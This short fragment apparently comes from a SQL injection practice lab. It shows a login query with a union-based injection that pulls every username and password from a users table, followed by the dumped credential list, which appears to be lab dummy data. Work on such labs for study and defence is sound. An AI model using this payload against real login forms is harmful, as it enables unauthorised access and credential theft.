 SELECT username, password FROM users WHERE username='admin' and 1=2 union select (select
group_concat(username) from security.users),(select group_concat(password) from security.users) #'
and password='1' LIMIT 0,1
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4